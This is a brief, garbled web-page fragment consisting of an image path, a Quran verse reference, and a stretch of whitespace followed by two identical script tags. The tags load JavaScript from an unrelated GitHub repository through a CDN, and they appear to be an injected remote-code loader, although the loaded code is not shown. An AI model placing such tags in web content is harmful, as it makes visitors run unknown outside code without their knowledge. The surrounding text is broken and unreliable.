 ( - Al-Baqarah-18)                        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  